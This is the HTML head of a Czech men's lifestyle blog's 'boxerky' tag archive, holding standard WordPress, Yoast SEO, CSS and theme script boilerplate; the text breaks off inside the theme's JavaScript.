

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/boxerky/
body_size: 32668
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>boxerky Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/boxerky/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="boxerky Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/boxerky/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/boxerky/","url":"https://twogentlemen.cz/tag/boxerky/","name":"boxerky Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/boxerky/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/boxerky/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-scaled.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/boxerky/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/boxerky/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-scaled.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-scaled.jpg","width":2048,"height":1373},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/boxerky/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"boxerky"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek boxerky" href="https://twogentlemen.cz/tag/boxerky/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
